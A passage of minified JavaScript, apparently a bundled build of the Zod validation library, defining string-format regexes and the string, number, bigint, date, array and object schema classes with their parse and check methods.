Fe({...h(this._def),schema:this,typeName:ke.ZodEffects,effect:{type:"transform",transform:d}})}default(d){const v=typeof d=="function"?d:()=>d;return new ot({...h(this._def),innerType:this,defaultValue:v,typeName:ke.ZodDefault})}brand(){return new qt({typeName:ke.ZodBranded,type:this,...h(this._def)})}catch(d){const v=typeof d=="function"?d:()=>d;return new ft({...h(this._def),innerType:this,catchValue:v,typeName:ke.ZodCatch})}describe(d){const v=this.constructor;return new v({...this._def,description:d})}pipe(d){return Zt.create(this,d)}readonly(){return pt.create(this)}isOptional(){return this.safeParse(void 0).success}isNullable(){return this.safeParse(null).success}}e.ZodType=f,e.Schema=f,e.ZodSchema=f;const _=/^c[^\s-]{8,}$/i,E=/^[0-9a-z]+$/,b=/^[0-9A-HJKMNP-TV-Z]{26}$/,I=/^[0-9a-fA-F]{8}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{4}\b-[0-9a-fA-F]{12}$/i,w=/^[a-z0-9_-]{21}$/i,y=/^[-+]?P(?!$)(?:(?:[-+]?\d+Y)|(?:[-+]?\d+[.,]\d+Y$))?(?:(?:[-+]?\d+M)|(?:[-+]?\d+[.,]\d+M$))?(?:(?:[-+]?\d+W)|(?:[-+]?\d+[.,]\d+W$))?(?:(?:[-+]?\d+D)|(?:[-+]?\d+[.,]\d+D$))?(?:T(?=[\d+-])(?:(?:[-+]?\d+H)|(?:[-+]?\d+[.,]\d+H$))?(?:(?:[-+]?\d+M)|(?:[-+]?\d+[.,]\d+M$))?(?:[-+]?\d+(?:[.,]\d+)?S)?)??$/,g=/^(?!\.)(?!.*\.\.)([A-Z0-9_'+\-\.]*)[A-Z0-9_+-]@([A-Z0-9][A-Z0-9\-]*\.)+[A-Z]{2,}$/i,m="^(\\p{Extended_Pictographic}|\\p{Emoji_Component})+$";let T;const k=/^(?:(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])\.){3}(?:25[0-5]|2[0-4][0-9]|1[0-9][0-9]|[1-9][0-9]|[0-9])$/,M=/^(([a-f0-9]{1,4}:){7}|::([a-f0-9]{1,4}:){0,6}|([a-f0-9]{1,4}:){1}:([a-f0-9]{1,4}:){0,5}|([a-f0-9]{1,4}:){2}:([a-f0-9]{1,4}:){0,4}|([a-f0-9]{1,4}:){3}:([a-f0-9]{1,4}:){0,3}|([a-f0-9]{1,4}:){4}:([a-f0-9]{1,4}:){0,2}|([a-f0-9]{1,4}:){5}:([a-f0-9]{1,4}:){0,1})([a-f0-9]{1,4}|(((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2}))\.){3}((25[0-5])|(2[0-4][0-9])|(1[0-9]{2})|([0-9]{1,2})))$/,N=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,D="((\\d\\d[2468][048]|\\d\\d[13579][26]|\\d\\d0[48]|[02468][048]00|[13579][26]00)-02-29|\\d{4}-((0[13578]|1[02])-(0[1-9]|[12]\\d|3[01])|(0[469]|11)-(0[1-9]|[12]\\d|30)|(02)-(0[1-9]|1\\d|2[0-8])))",G=new RegExp(`^${D}$`);function B(O){let d="([01]\\d|2[0-3]):[0-5]\\d:[0-5]\\d";return O.precision?d=`${d}\\.\\d{${O.precision}}`:O.precision==null&&(d=`${d}(\\.\\d+)?`),d}function Y(O){return new RegExp(`^${B(O)}$`)}function L(O){let d=`${D}T${B(O)}`;const v=[];return v.push(O.local?"Z?":"Z"),O.offset&&v.push("([+-]\\d{2}:?\\d{2})"),d=`${d}(${v.join("|")})`,new RegExp(`^${d}$`)}e.datetimeRegex=L;function $(O,d){return!!((d==="v4"||!d)&&k.test(O)||(d==="v6"||!d)&&M.test(O))}class V extends f{_parse(d){if(this._def.coerce&&(d.data=String(d.data)),this._getType(d)!==c.ZodParsedType.string){const P=this._getOrReturnCtx(d);return(0,a.addIssueToContext)(P,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.string,received:P.parsedType}),a.INVALID}const S=new a.ParseStatus;let R;for(const P of this._def.checks)if(P.kind==="min")d.data.length<P.value&&(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{code:l.ZodIssueCode.too_small,minimum:P.value,type:"string",inclusive:!0,exact:!1,message:P.message}),S.dirty());else if(P.kind==="max")d.data.length>P.value&&(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{code:l.ZodIssueCode.too_big,maximum:P.value,type:"string",inclusive:!0,exact:!1,message:P.message}),S.dirty());else if(P.kind==="length"){const re=d.data.length>P.value,J=d.data.length<P.value;(re||J)&&(R=this._getOrReturnCtx(d,R),re?(0,a.addIssueToContext)(R,{code:l.ZodIssueCode.too_big,maximum:P.value,type:"string",inclusive:!0,exact:!0,message:P.message}):J&&(0,a.addIssueToContext)(R,{code:l.ZodIssueCode.too_small,minimum:P.value,type:"string",inclusive:!0,exact:!0,message:P.message}),S.dirty())}else if(P.kind==="email")g.test(d.data)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{validation:"email",code:l.ZodIssueCode.invalid_string,message:P.message}),S.dirty());else if(P.kind==="emoji")T||(T=new RegExp(m,"u")),T.test(d.data)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{validation:"emoji",code:l.ZodIssueCode.invalid_string,message:P.message}),S.dirty());else if(P.kind==="uuid")I.test(d.data)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{validation:"uuid",code:l.ZodIssueCode.invalid_string,message:P.message}),S.dirty());else if(P.kind==="nanoid")w.test(d.data)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{validation:"nanoid",code:l.ZodIssueCode.invalid_string,message:P.message}),S.dirty());else if(P.kind==="cuid")_.test(d.data)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{validation:"cuid",code:l.ZodIssueCode.invalid_string,message:P.message}),S.dirty());else if(P.kind==="cuid2")E.test(d.data)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{validation:"cuid2",code:l.ZodIssueCode.invalid_string,message:P.message}),S.dirty());else if(P.kind==="ulid")b.test(d.data)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{validation:"ulid",code:l.ZodIssueCode.invalid_string,message:P.message}),S.dirty());else if(P.kind==="url")try{new URL(d.data)}catch{R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{validation:"url",code:l.ZodIssueCode.invalid_string,message:P.message}),S.dirty()}else P.kind==="regex"?(P.regex.lastIndex=0,P.regex.test(d.data)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{validation:"regex",code:l.ZodIssueCode.invalid_string,message:P.message}),S.dirty())):P.kind==="trim"?d.data=d.data.trim():P.kind==="includes"?d.data.includes(P.value,P.position)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{code:l.ZodIssueCode.invalid_string,validation:{includes:P.value,position:P.position},message:P.message}),S.dirty()):P.kind==="toLowerCase"?d.data=d.data.toLowerCase():P.kind==="toUpperCase"?d.data=d.data.toUpperCase():P.kind==="startsWith"?d.data.startsWith(P.value)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{code:l.ZodIssueCode.invalid_string,validation:{startsWith:P.value},message:P.message}),S.dirty()):P.kind==="endsWith"?d.data.endsWith(P.value)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{code:l.ZodIssueCode.invalid_string,validation:{endsWith:P.value},message:P.message}),S.dirty()):P.kind==="datetime"?L(P).test(d.data)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{code:l.ZodIssueCode.invalid_string,validation:"datetime",message:P.message}),S.dirty()):P.kind==="date"?G.test(d.data)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{code:l.ZodIssueCode.invalid_string,validation:"date",message:P.message}),S.dirty()):P.kind==="time"?Y(P).test(d.data)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{code:l.ZodIssueCode.invalid_string,validation:"time",message:P.message}),S.dirty()):P.kind==="duration"?y.test(d.data)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{validation:"duration",code:l.ZodIssueCode.invalid_string,message:P.message}),S.dirty()):P.kind==="ip"?$(d.data,P.version)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{validation:"ip",code:l.ZodIssueCode.invalid_string,message:P.message}),S.dirty()):P.kind==="base64"?N.test(d.data)||(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{validation:"base64",code:l.ZodIssueCode.invalid_string,message:P.message}),S.dirty()):c.util.assertNever(P);return{status:S.value,value:d.data}}_regex(d,v,S){return this.refinement(R=>d.test(R),{validation:v,code:l.ZodIssueCode.invalid_string,...o.errorUtil.errToObj(S)})}_addCheck(d){return new V({...this._def,checks:[...this._def.checks,d]})}email(d){return this._addCheck({kind:"email",...o.errorUtil.errToObj(d)})}url(d){return this._addCheck({kind:"url",...o.errorUtil.errToObj(d)})}emoji(d){return this._addCheck({kind:"emoji",...o.errorUtil.errToObj(d)})}uuid(d){return this._addCheck({kind:"uuid",...o.errorUtil.errToObj(d)})}nanoid(d){return this._addCheck({kind:"nanoid",...o.errorUtil.errToObj(d)})}cuid(d){return this._addCheck({kind:"cuid",...o.errorUtil.errToObj(d)})}cuid2(d){return this._addCheck({kind:"cuid2",...o.errorUtil.errToObj(d)})}ulid(d){return this._addCheck({kind:"ulid",...o.errorUtil.errToObj(d)})}base64(d){return this._addCheck({kind:"base64",...o.errorUtil.errToObj(d)})}ip(d){return this._addCheck({kind:"ip",...o.errorUtil.errToObj(d)})}datetime(d){var v,S;return typeof d=="string"?this._addCheck({kind:"datetime",precision:null,offset:!1,local:!1,message:d}):this._addCheck({kind:"datetime",precision:typeof d?.precision>"u"?null:d?.precision,offset:(v=d?.offset)!==null&&v!==void 0?v:!1,local:(S=d?.local)!==null&&S!==void 0?S:!1,...o.errorUtil.errToObj(d?.message)})}date(d){return this._addCheck({kind:"date",message:d})}time(d){return typeof d=="string"?this._addCheck({kind:"time",precision:null,message:d}):this._addCheck({kind:"time",precision:typeof d?.precision>"u"?null:d?.precision,...o.errorUtil.errToObj(d?.message)})}duration(d){return this._addCheck({kind:"duration",...o.errorUtil.errToObj(d)})}regex(d,v){return this._addCheck({kind:"regex",regex:d,...o.errorUtil.errToObj(v)})}includes(d,v){return this._addCheck({kind:"includes",value:d,position:v?.position,...o.errorUtil.errToObj(v?.message)})}startsWith(d,v){return this._addCheck({kind:"startsWith",value:d,...o.errorUtil.errToObj(v)})}endsWith(d,v){return this._addCheck({kind:"endsWith",value:d,...o.errorUtil.errToObj(v)})}min(d,v){return this._addCheck({kind:"min",value:d,...o.errorUtil.errToObj(v)})}max(d,v){return this._addCheck({kind:"max",value:d,...o.errorUtil.errToObj(v)})}length(d,v){return this._addCheck({kind:"length",value:d,...o.errorUtil.errToObj(v)})}nonempty(d){return this.min(1,o.errorUtil.errToObj(d))}trim(){return new V({...this._def,checks:[...this._def.checks,{kind:"trim"}]})}toLowerCase(){return new V({...this._def,checks:[...this._def.checks,{kind:"toLowerCase"}]})}toUpperCase(){return new V({...this._def,checks:[...this._def.checks,{kind:"toUpperCase"}]})}get isDatetime(){return!!this._def.checks.find(d=>d.kind==="datetime")}get isDate(){return!!this._def.checks.find(d=>d.kind==="date")}get isTime(){return!!this._def.checks.find(d=>d.kind==="time")}get isDuration(){return!!this._def.checks.find(d=>d.kind==="duration")}get isEmail(){return!!this._def.checks.find(d=>d.kind==="email")}get isURL(){return!!this._def.checks.find(d=>d.kind==="url")}get isEmoji(){return!!this._def.checks.find(d=>d.kind==="emoji")}get isUUID(){return!!this._def.checks.find(d=>d.kind==="uuid")}get isNANOID(){return!!this._def.checks.find(d=>d.kind==="nanoid")}get isCUID(){return!!this._def.checks.find(d=>d.kind==="cuid")}get isCUID2(){return!!this._def.checks.find(d=>d.kind==="cuid2")}get isULID(){return!!this._def.checks.find(d=>d.kind==="ulid")}get isIP(){return!!this._def.checks.find(d=>d.kind==="ip")}get isBase64(){return!!this._def.checks.find(d=>d.kind==="base64")}get minLength(){let d=null;for(const v of this._def.checks)v.kind==="min"&&(d===null||v.value>d)&&(d=v.value);return d}get maxLength(){let d=null;for(const v of this._def.checks)v.kind==="max"&&(d===null||v.value<d)&&(d=v.value);return d}}e.ZodString=V,V.create=O=>{var d;return new V({checks:[],typeName:ke.ZodString,coerce:(d=O?.coerce)!==null&&d!==void 0?d:!1,...h(O)})};function Z(O,d){const v=(O.toString().split(".")[1]||"").length,S=(d.toString().split(".")[1]||"").length,R=v>S?v:S,P=parseInt(O.toFixed(R).replace(".","")),re=parseInt(d.toFixed(R).replace(".",""));return P%re/Math.pow(10,R)}class x extends f{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte,this.step=this.multipleOf}_parse(d){if(this._def.coerce&&(d.data=Number(d.data)),this._getType(d)!==c.ZodParsedType.number){const P=this._getOrReturnCtx(d);return(0,a.addIssueToContext)(P,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.number,received:P.parsedType}),a.INVALID}let S;const R=new a.ParseStatus;for(const P of this._def.checks)P.kind==="int"?c.util.isInteger(d.data)||(S=this._getOrReturnCtx(d,S),(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.invalid_type,expected:"integer",received:"float",message:P.message}),R.dirty()):P.kind==="min"?(P.inclusive?d.data<P.value:d.data<=P.value)&&(S=this._getOrReturnCtx(d,S),(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.too_small,minimum:P.value,type:"number",inclusive:P.inclusive,exact:!1,message:P.message}),R.dirty()):P.kind==="max"?(P.inclusive?d.data>P.value:d.data>=P.value)&&(S=this._getOrReturnCtx(d,S),(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.too_big,maximum:P.value,type:"number",inclusive:P.inclusive,exact:!1,message:P.message}),R.dirty()):P.kind==="multipleOf"?Z(d.data,P.value)!==0&&(S=this._getOrReturnCtx(d,S),(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.not_multiple_of,multipleOf:P.value,message:P.message}),R.dirty()):P.kind==="finite"?Number.isFinite(d.data)||(S=this._getOrReturnCtx(d,S),(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.not_finite,message:P.message}),R.dirty()):c.util.assertNever(P);return{status:R.value,value:d.data}}gte(d,v){return this.setLimit("min",d,!0,o.errorUtil.toString(v))}gt(d,v){return this.setLimit("min",d,!1,o.errorUtil.toString(v))}lte(d,v){return this.setLimit("max",d,!0,o.errorUtil.toString(v))}lt(d,v){return this.setLimit("max",d,!1,o.errorUtil.toString(v))}setLimit(d,v,S,R){return new x({...this._def,checks:[...this._def.checks,{kind:d,value:v,inclusive:S,message:o.errorUtil.toString(R)}]})}_addCheck(d){return new x({...this._def,checks:[...this._def.checks,d]})}int(d){return this._addCheck({kind:"int",message:o.errorUtil.toString(d)})}positive(d){return this._addCheck({kind:"min",value:0,inclusive:!1,message:o.errorUtil.toString(d)})}negative(d){return this._addCheck({kind:"max",value:0,inclusive:!1,message:o.errorUtil.toString(d)})}nonpositive(d){return this._addCheck({kind:"max",value:0,inclusive:!0,message:o.errorUtil.toString(d)})}nonnegative(d){return this._addCheck({kind:"min",value:0,inclusive:!0,message:o.errorUtil.toString(d)})}multipleOf(d,v){return this._addCheck({kind:"multipleOf",value:d,message:o.errorUtil.toString(v)})}finite(d){return this._addCheck({kind:"finite",message:o.errorUtil.toString(d)})}safe(d){return this._addCheck({kind:"min",inclusive:!0,value:Number.MIN_SAFE_INTEGER,message:o.errorUtil.toString(d)})._addCheck({kind:"max",inclusive:!0,value:Number.MAX_SAFE_INTEGER,message:o.errorUtil.toString(d)})}get minValue(){let d=null;for(const v of this._def.checks)v.kind==="min"&&(d===null||v.value>d)&&(d=v.value);return d}get maxValue(){let d=null;for(const v of this._def.checks)v.kind==="max"&&(d===null||v.value<d)&&(d=v.value);return d}get isInt(){return!!this._def.checks.find(d=>d.kind==="int"||d.kind==="multipleOf"&&c.util.isInteger(d.value))}get isFinite(){let d=null,v=null;for(const S of this._def.checks){if(S.kind==="finite"||S.kind==="int"||S.kind==="multipleOf")return!0;S.kind==="min"?(v===null||S.value>v)&&(v=S.value):S.kind==="max"&&(d===null||S.value<d)&&(d=S.value)}return Number.isFinite(v)&&Number.isFinite(d)}}e.ZodNumber=x,x.create=O=>new x({checks:[],typeName:ke.ZodNumber,coerce:O?.coerce||!1,...h(O)});class j extends f{constructor(){super(...arguments),this.min=this.gte,this.max=this.lte}_parse(d){if(this._def.coerce&&(d.data=BigInt(d.data)),this._getType(d)!==c.ZodParsedType.bigint){const P=this._getOrReturnCtx(d);return(0,a.addIssueToContext)(P,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.bigint,received:P.parsedType}),a.INVALID}let S;const R=new a.ParseStatus;for(const P of this._def.checks)P.kind==="min"?(P.inclusive?d.data<P.value:d.data<=P.value)&&(S=this._getOrReturnCtx(d,S),(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.too_small,type:"bigint",minimum:P.value,inclusive:P.inclusive,message:P.message}),R.dirty()):P.kind==="max"?(P.inclusive?d.data>P.value:d.data>=P.value)&&(S=this._getOrReturnCtx(d,S),(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.too_big,type:"bigint",maximum:P.value,inclusive:P.inclusive,message:P.message}),R.dirty()):P.kind==="multipleOf"?d.data%P.value!==BigInt(0)&&(S=this._getOrReturnCtx(d,S),(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.not_multiple_of,multipleOf:P.value,message:P.message}),R.dirty()):c.util.assertNever(P);return{status:R.value,value:d.data}}gte(d,v){return this.setLimit("min",d,!0,o.errorUtil.toString(v))}gt(d,v){return this.setLimit("min",d,!1,o.errorUtil.toString(v))}lte(d,v){return this.setLimit("max",d,!0,o.errorUtil.toString(v))}lt(d,v){return this.setLimit("max",d,!1,o.errorUtil.toString(v))}setLimit(d,v,S,R){return new j({...this._def,checks:[...this._def.checks,{kind:d,value:v,inclusive:S,message:o.errorUtil.toString(R)}]})}_addCheck(d){return new j({...this._def,checks:[...this._def.checks,d]})}positive(d){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!1,message:o.errorUtil.toString(d)})}negative(d){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!1,message:o.errorUtil.toString(d)})}nonpositive(d){return this._addCheck({kind:"max",value:BigInt(0),inclusive:!0,message:o.errorUtil.toString(d)})}nonnegative(d){return this._addCheck({kind:"min",value:BigInt(0),inclusive:!0,message:o.errorUtil.toString(d)})}multipleOf(d,v){return this._addCheck({kind:"multipleOf",value:d,message:o.errorUtil.toString(v)})}get minValue(){let d=null;for(const v of this._def.checks)v.kind==="min"&&(d===null||v.value>d)&&(d=v.value);return d}get maxValue(){let d=null;for(const v of this._def.checks)v.kind==="max"&&(d===null||v.value<d)&&(d=v.value);return d}}e.ZodBigInt=j,j.create=O=>{var d;return new j({checks:[],typeName:ke.ZodBigInt,coerce:(d=O?.coerce)!==null&&d!==void 0?d:!1,...h(O)})};class ne extends f{_parse(d){if(this._def.coerce&&(d.data=!!d.data),this._getType(d)!==c.ZodParsedType.boolean){const S=this._getOrReturnCtx(d);return(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.boolean,received:S.parsedType}),a.INVALID}return(0,a.OK)(d.data)}}e.ZodBoolean=ne,ne.create=O=>new ne({typeName:ke.ZodBoolean,coerce:O?.coerce||!1,...h(O)});class pe extends f{_parse(d){if(this._def.coerce&&(d.data=new Date(d.data)),this._getType(d)!==c.ZodParsedType.date){const P=this._getOrReturnCtx(d);return(0,a.addIssueToContext)(P,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.date,received:P.parsedType}),a.INVALID}if(isNaN(d.data.getTime())){const P=this._getOrReturnCtx(d);return(0,a.addIssueToContext)(P,{code:l.ZodIssueCode.invalid_date}),a.INVALID}const S=new a.ParseStatus;let R;for(const P of this._def.checks)P.kind==="min"?d.data.getTime()<P.value&&(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{code:l.ZodIssueCode.too_small,message:P.message,inclusive:!0,exact:!1,minimum:P.value,type:"date"}),S.dirty()):P.kind==="max"?d.data.getTime()>P.value&&(R=this._getOrReturnCtx(d,R),(0,a.addIssueToContext)(R,{code:l.ZodIssueCode.too_big,message:P.message,inclusive:!0,exact:!1,maximum:P.value,type:"date"}),S.dirty()):c.util.assertNever(P);return{status:S.value,value:new Date(d.data.getTime())}}_addCheck(d){return new pe({...this._def,checks:[...this._def.checks,d]})}min(d,v){return this._addCheck({kind:"min",value:d.getTime(),message:o.errorUtil.toString(v)})}max(d,v){return this._addCheck({kind:"max",value:d.getTime(),message:o.errorUtil.toString(v)})}get minDate(){let d=null;for(const v of this._def.checks)v.kind==="min"&&(d===null||v.value>d)&&(d=v.value);return d!=null?new Date(d):null}get maxDate(){let d=null;for(const v of this._def.checks)v.kind==="max"&&(d===null||v.value<d)&&(d=v.value);return d!=null?new Date(d):null}}e.ZodDate=pe,pe.create=O=>new pe({checks:[],coerce:O?.coerce||!1,typeName:ke.ZodDate,...h(O)});class Ee extends f{_parse(d){if(this._getType(d)!==c.ZodParsedType.symbol){const S=this._getOrReturnCtx(d);return(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.symbol,received:S.parsedType}),a.INVALID}return(0,a.OK)(d.data)}}e.ZodSymbol=Ee,Ee.create=O=>new Ee({typeName:ke.ZodSymbol,...h(O)});class Ce extends f{_parse(d){if(this._getType(d)!==c.ZodParsedType.undefined){const S=this._getOrReturnCtx(d);return(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.undefined,received:S.parsedType}),a.INVALID}return(0,a.OK)(d.data)}}e.ZodUndefined=Ce,Ce.create=O=>new Ce({typeName:ke.ZodUndefined,...h(O)});class Pe extends f{_parse(d){if(this._getType(d)!==c.ZodParsedType.null){const S=this._getOrReturnCtx(d);return(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.null,received:S.parsedType}),a.INVALID}return(0,a.OK)(d.data)}}e.ZodNull=Pe,Pe.create=O=>new Pe({typeName:ke.ZodNull,...h(O)});class Oe extends f{constructor(){super(...arguments),this._any=!0}_parse(d){return(0,a.OK)(d.data)}}e.ZodAny=Oe,Oe.create=O=>new Oe({typeName:ke.ZodAny,...h(O)});class $e extends f{constructor(){super(...arguments),this._unknown=!0}_parse(d){return(0,a.OK)(d.data)}}e.ZodUnknown=$e,$e.create=O=>new $e({typeName:ke.ZodUnknown,...h(O)});class F extends f{_parse(d){const v=this._getOrReturnCtx(d);return(0,a.addIssueToContext)(v,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.never,received:v.parsedType}),a.INVALID}}e.ZodNever=F,F.create=O=>new F({typeName:ke.ZodNever,...h(O)});class le extends f{_parse(d){if(this._getType(d)!==c.ZodParsedType.undefined){const S=this._getOrReturnCtx(d);return(0,a.addIssueToContext)(S,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.void,received:S.parsedType}),a.INVALID}return(0,a.OK)(d.data)}}e.ZodVoid=le,le.create=O=>new le({typeName:ke.ZodVoid,...h(O)});class ie extends f{_parse(d){const{ctx:v,status:S}=this._processInputParams(d),R=this._def;if(v.parsedType!==c.ZodParsedType.array)return(0,a.addIssueToContext)(v,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.array,received:v.parsedType}),a.INVALID;if(R.exactLength!==null){const re=v.data.length>R.exactLength.value,J=v.data.length<R.exactLength.value;(re||J)&&((0,a.addIssueToContext)(v,{code:re?l.ZodIssueCode.too_big:l.ZodIssueCode.too_small,minimum:J?R.exactLength.value:void 0,maximum:re?R.exactLength.value:void 0,type:"array",inclusive:!0,exact:!0,message:R.exactLength.message}),S.dirty())}if(R.minLength!==null&&v.data.length<R.minLength.value&&((0,a.addIssueToContext)(v,{code:l.ZodIssueCode.too_small,minimum:R.minLength.value,type:"array",inclusive:!0,exact:!1,message:R.minLength.message}),S.dirty()),R.maxLength!==null&&v.data.length>R.maxLength.value&&((0,a.addIssueToContext)(v,{code:l.ZodIssueCode.too_big,maximum:R.maxLength.value,type:"array",inclusive:!0,exact:!1,message:R.maxLength.message}),S.dirty()),v.common.async)return Promise.all([...v.data].map((re,J)=>R.type._parseAsync(new u(v,re,v.path,J)))).then(re=>a.ParseStatus.mergeArray(S,re));const P=[...v.data].map((re,J)=>R.type._parseSync(new u(v,re,v.path,J)));return a.ParseStatus.mergeArray(S,P)}get element(){return this._def.type}min(d,v){return new ie({...this._def,minLength:{value:d,message:o.errorUtil.toString(v)}})}max(d,v){return new ie({...this._def,maxLength:{value:d,message:o.errorUtil.toString(v)}})}length(d,v){return new ie({...this._def,exactLength:{value:d,message:o.errorUtil.toString(v)}})}nonempty(d){return this.min(1,d)}}e.ZodArray=ie,ie.create=(O,d)=>new ie({type:O,minLength:null,maxLength:null,exactLength:null,typeName:ke.ZodArray,...h(d)});function he(O){if(O instanceof ye){const d={};for(const v in O.shape){const S=O.shape[v];d[v]=Ze.create(he(S))}return new ye({...O._def,shape:()=>d})}else return O instanceof ie?new ie({...O._def,type:he(O.element)}):O instanceof Ze?Ze.create(he(O.unwrap())):O instanceof st?st.create(he(O.unwrap())):O instanceof q?q.create(O.items.map(d=>he(d))):O}class ye extends f{constructor(){super(...arguments),this._cached=null,this.nonstrict=this.passthrough,this.augment=this.extend}_getCached(){if(this._cached!==null)return this._cached;const d=this._def.shape(),v=c.util.objectKeys(d);return this._cached={shape:d,keys:v}}_parse(d){if(this._getType(d)!==c.ZodParsedType.object){const be=this._getOrReturnCtx(d);return(0,a.addIssueToContext)(be,{code:l.ZodIssueCode.invalid_type,expected:c.ZodParsedType.object,received:be.parsedType}),a.INVALID}const{status:S,ctx:R}=this._processInputParams(d),{shape:P,keys:re}=this._getCached(),J=[];if(!(this._def.catchall instanceof F&&this._def.unknownKeys==="strip"))for(const be in R.data)re.includes(be)||J.push(be);const _e=[];for(const be of re){const Ve=P[be],Jt=R.data[be];_e.push({key:{status:"valid",value:be},value:Ve._parse(new u(R,Jt,R.path,be)),alwaysSet:be in R.data})}if(this._def.catchall instanceof F){const be=this._def.unknownKeys;if(be==="passthrough")for(const Ve of J)_e.push({key:{status:"valid",value:Ve},value:{status:"valid",value:R.data[Ve]}});else if(be==="strict")J.length>0&&((0,a.addIssueToContext)(R,{code:l.ZodIssueCode.unrecognized_keys,keys:J}),S.dirty());else if(be!=="strip")throw new Error("Internal ZodObject error: invalid unknownKeys value.")}else{const be=this._def.catchall;for(const Ve of J){const Jt=R.data[Ve];_e.push({key:{status:"valid",value:Ve},value:be._parse(new u(R,Jt,R.path,Ve)),alwaysSet:Ve in R.data})}}return R.common.async?Promise.resolve().then(async()=>{const be=[];for(const Ve of _e){const Jt=await Ve.key,nd=await Ve.value;be.push({key:Jt,value:nd,alwaysSet:Ve.alwaysSet})}return be}).then(be=>a.ParseStatus.mergeObjectSync(S,be)):a.ParseStatus.mergeObjectSync(S,_e)}get shape(){return this._def.shape()}strict(d){return o.errorUtil.errToObj,new ye({...this._def,unknownKeys:"strict",...d!==void 0?{errorMap:(v,S)=>{var R,P,re,J;const _e=(re=(P=(R=this._def).errorMap)===null||P===void 0?void 0:P.call(R,v,S).message)!==null&&re!==void 0?re:S.defaultError;return v.code==="unrecognized_keys"?{message:(J=o.errorUtil.errToObj(d).message)!==null&&J!==void 0?J:_e}:{message:_e}}}:{}})}strip(){return new ye({...this._def,unknownKeys:"strip"})}passthrough(){return new ye({...this._def,unknownKeys:"passthrough"})}extend(d){return new ye({...this._def,shape:()=>({...this._def.shape(),...d})})}merge(d){return new ye({unknownKeys:d._def.unknownKeys,catchall:d._def.catchall,shape:()=>({...this._def.shape(),...d._def.shape()}),typeName:ke.ZodObject})}setKey(d,v){return this.augment({[d]:v})}catchall(d){return new ye({...this._def,catchall:d})}pick(d){const v={};return c.util.objectKeys(d).forEach(S=>{d[S]&&this.shape[S]&&(v[S]=this.shape[S])}),new ye({...this._def,shape:()=>v})}omit(d){const v={};return c.util.objectKeys(this.shape).forEach(S=>{d[S]||(v[S]=this.shape[S])}),new ye({...this._def,shape:()=>v})}deepPartial(){return he(this)}partial(d){const v={};return c.util.objectKeys(this.shape).forEach(S=>{const R=this.shape[S];d&&!d[S]?v[S]=R:v[S]=R.optional()}),new ye({...this._def,shape:()=>v})}required(d){const v={};return c.util.objectKeys(this.shape).forEach(S=>{if(d&&!d[S])v[S]=this.shape[S];else{let P=this.shape[S];for(;P instanceof Ze;)P=P._def.innerType;v[S]=P}}),new ye({...this._def,shape:()=>v})}keyof(){return de(c.util.objectKeys(this.shape))}}e.ZodObject=ye,ye.create=(O,d)=>new ye({shape:()=>O,unknownKeys:"strip",catchall:F.create(),typeName:ke.ZodObject,...h(d)}),ye.strictCreate=(O,d)=>new ye({shape:()=>O,unknownKeys:"strict",catchall:F.create(),typeName:ke.ZodObject,...h(d)}),ye.lazycreate=(O,d)=>new ye({shape:O,unknownKeys:"strip",catchall:F.create(),typeName:ke.ZodObject,...h(d)});class He extends f{_parse(d){const{ctx:v}=this._processInputParams(d),S=this._def.options;function R(P){for(const J of P)if(J.result.status==="valid")return J.result;for(const J of P)if(J.result.status==="dirty")return v.common.issues.push(...J.ctx.common.issues),J.result;const re=P.map(J=>new 